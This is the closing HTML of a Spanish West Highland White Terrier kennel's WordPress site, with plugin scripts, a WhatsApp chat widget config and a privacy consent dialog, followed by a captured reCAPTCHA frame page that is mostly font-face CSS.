<script type="text/javascript" src="https://www.dldz.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dldz.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.dldz.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: www.dldz.es @ 2026-02-01 02:16:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93d3cuZGxkei5lczo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4f65rjt4l6xd
body_size: 48846
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, 